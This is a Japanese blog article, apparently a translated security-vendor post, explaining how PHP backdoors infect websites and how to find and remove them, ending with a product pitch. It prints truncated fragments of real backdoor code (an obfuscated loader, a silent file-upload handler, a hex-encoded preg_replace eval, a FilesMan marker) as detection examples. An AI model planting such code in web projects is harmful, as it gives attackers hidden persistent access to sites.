PHP バックドアはどのようにして Web サイトに感染するのか?

毎日 100 万以上の Web サイトがハッキングされています。 Web サイトが侵害されると、40% の確率で再びハッキングされる可能性があると考えられています。ハッカーは、Web サイトへの再アクセスを可能にする悪意のあるコード (PHP バックドア) を残すことがよくあります。このマルウェアを削除するのは非常に難しいため、管理パネル全体をリセットしても、これらのコードは Web サイトの奥深くに隠されています。これらのコードは、Web サイトへのバイパス アクセスを可能にするため、「バックドア」と呼ばれます。現在、WordPress、Magneto などの人気のある CMS の多くは PHP で実行されています。サーバーサイドのスクリプト言語。今日の Web 上の Web サイトの 80% 以上で PHP が使用されているためです。 PHP バックドアは、主要なハッキングの脅威になっています。

PHP バックドアとは

PHP バックドアは、Web サイトに密かに感染し、ハッカーに認証バイパスを提供するように設計されたマルウェア スクリプトまたはプログラムです。バックドアを使用して、Web サイトへのアクセスを保持したり、マルウェアを挿入したり、データをスクレイピングしたり、カード スキマーを挿入したり、財務データを盗んだりすることができます。

PHP Web シェルは、攻撃者が PHP サーバーの管理をリモートで管理および実行できるようにすることもできます。攻撃者は、インターネット上の URL を使用して管理パネルにアクセスできます。より複雑なバックドアは、コア メモリに直接アクセスして、Web サイトのデータを悪用することもできます。

PHP バックドアは永続性を維持するように設計されています。これらは、Web サイトを完全にクリーンアップした後でも何度でも表示されるように設計されています。したがって、バックドアを取り除くのは非常に困難です。

Web サイトで PHP バックドアを検出する:

PHP バックドアの力は非常に強力です。ハッカーが Web サイトで小さなコマンドを実行できるようにすることから、攻撃者が Web サイトのトラフィックを悪用してリダイレクトできるようにすることまで。これらのバックドアは、特権をエスカレートするように設計されています。 PHP バックドアを使用して、ハッカーは以下に侵入できます:

- サーバー上のあらゆる種類のデータにアクセスする

- サーバーを使用して暗号通貨を採掘することができます。

- サーバーをボットに変えて、攻撃者からの指示に従って大量のスパムをチャンクアウトすることができます。

そしてさらに多くの悪!

Web サイトで PHP バックドアを検出する:

すべての Web サイト所有者が高度な技術的知識を持っているわけではありません。サイトの所有者として、バックドアやその他の認証されていないコードが Web サイトに存在することに、明らかに兆候が現れ始めるまで気付かない可能性が高くなります。

そのため、Web サイトの所有者は、これらのバックドアの追跡と駆除を支援する Astra などの企業に連絡を取ります。これらの悪意のあるコードは難読化されたコードであることが多く、識別がさらに複雑になるため、見つけるのが困難です。

さらに、Web サイトを標的とするすべてのバックドアが同じように見えるわけではありません。したがって、バックドアの 1 つを見つけた場合、休むことはできません。それは、より深く掘り下げる必要があることを意味します。 PHP バックドアが Web サイトに隠れる方法は多数あります。 ただし、この感染を可能にするいくつかの一般的なセキュリティ問題は次のとおりです:

- 弱いパスワードまたはデフォルトのパスワード

- 無制限の PHP ファイルのアップロード。

- 無効な入力を許可する PHP サイトの不適切なコーディング

- 古い PHP バージョン。

- 不適切な PHP 構成。

- 機密ファイルの権限が弱い

- 不適切なエラー報告とコードの開示

Web サイトから PHP バックドアを削除する

これらのバックドアを除去するための最初のステップは、このマルウェアの位置を検出することです。バックドアを削除するには、不正アクセスを許可した最初のコードを見つけて、そのコードを削除する必要もあります。したがって、サイトを操作するコードを理解することは非常に重要です。以下は、PHP バックドアの原因となる可能性のあるファイルとコードのリストです。

不正なファイルのバックドア

不正なファイルとしてバックドアが発見されたケースは数多くあります。ただし、これらのファイルはコア プラグイン、テーマ、またはコンテンツ管理システムの一部ではありません。ただし、他のコア ファイルに似た名前が付いています。したがって、それらは簡単に交換できます。不正なファイルのコードは、次のように始まる可能性があります:

$t43="l/T6\\:aAcNLn#?rP}1\rG_ -s`SZ\$58t\n7E{.*]ixy3h,COKR2dW[0!U\tuQIHf4bYm>wFz<admin@wsxdn.com&(BjX'~|ge%p+oMJv^);\"k9";$GLOBALS['ofmhl60'] = ${$t43[20].$t43バックドア プラグインとテーマ

複数のプラグインとテーマは、使用している CMS に関係なく、最もよく使用される機能の 1 つです。悪意のあるプラグイン ファイルは、ファイル マネージャーまたは FTP を介してファイル システムにのみ表示されます。ハッカーは、一般的に使用される多くのプラグインに PHP バックドアを導入します。多くの場合、次の名前で呼ばれます:

- WordPress のサポート

- ログイン ウォール

- WPジップ

- WP-Base-SEO

したがって、インストール時には正常に見えるプラグインが、バックドア コードを含むファイルであることは明らかです。そのような例の 1 つに、WordPress の Sketch テーマがあります。これは、マルウェアを含む人気のあるテーマで、その中に多数のバックドア ファイルがアップロードされていました。このようなインストールを回避する唯一の安全な方法は、認識できないテーマまたはプラグインをすべてアンインストールすることです。

コア ファイルのバックドア挿入

Web サイト ホストのコア ファイルにも、PHP バックドアが挿入されている可能性があります。マルウェアは、ファイルの先頭または末尾にあります。しかし、ハッカーが本当にデータのコアを破壊したい場合は、コードの間にそれをインストールしようとします.

以下は、そのようなコードの例の一部です:

最初に見つかったコード:

別の例を次に示します。

@ini_set('display_errors','off');@ini_set('log_errors',0);@ini_set('error_log',NULL); error_reporting(0); @ini_set('set_time_limit',0);ignore_user_abort(true);if(@isset($_POST['size']) and @isset($_FILES['img']['name'])) {@ini_set('upload_max_filesize','1000000');$size=$_POST['size'];$open_image=$_FILES['img']['name']; $open_image_tmp=$_FILES['img']['tmp_name'];$image_tmp=$size.$open_image; @move_uploaded_file($open_image_tmp,$image_tmp);他のバックドアは高度に難読化されており、このように始まる可能性があります。

preg_replace("/.*/e","\x65\x76\x61\x6C\x28\x67\x7A\x69\x6E\x66\x6C\x61\多くの場合、バックドア ファイル内のどこかに FilesMan への参照があります。

$default_action = "FilesMan";一緒にサイバー犯罪と戦いましょう



Astra の機械学習を利用した自動マルウェア スキャナーは、クリックするだけで多数の PHP バックドアとマルウェアを検出します。一方、Astra ファイアウォールは、24 時間年中無休で Web サイトの悪意のあるトラフィックを監視し、今後のセキュリティの脅威をすべてブロックします。ニーズに合わせてプランを選択し、今すぐ安全を確保しましょう!

-

Google ブラックリスト – Google ブラックリストからウェブサイトを削除する方法 (WordPress、Magento、PrestaShop、OpenCart、Drupal &PHP)

Web サイトの検索結果に、サイトが疑わしい可能性があるという警告が表示されていませんか?悪い知らせがありますが、あなたのウェブサイトは Google のブラックリストに登録されています。ハッキングまたはマルウェアの影響を受けたサイトには、ユーザーを保護するためにこれらの警告が表示されることがよくあります。ただし、これは評判に影響を与える可能性があります。あなたが Google のブラックリストに登録された理由を詳しく知り、あなたのサイトをブラックリストから削除するには、以下をお読みください。 Google ブラックリストとは Google ブラック リストは、Google が管理するデー

-

PHP バックドアおよび Web シェルとは?削除方法

最近では、PHP は Prestashop、WordPress、Magento などのほとんどすべての一般的な CMS を動かすメイン エンジンです。このサーバー側のスクリプト言語は非常に人気があり、今日のインターネット上の Web サイトのほぼ 80% で使われています。ただし、PHP を使用するサイトは、1 つのエクスプロイトがすべてのサイトで機能する可能性があるため、ハッカーに広く狙われています。多くの場合、舞台裏で悪意を持って機能する巧妙な手法が展開されます。 PHP Web シェル バックドアは、Web サイトに密かに感染するように設計された悪意のあるスクリプトまたはプログラムの 1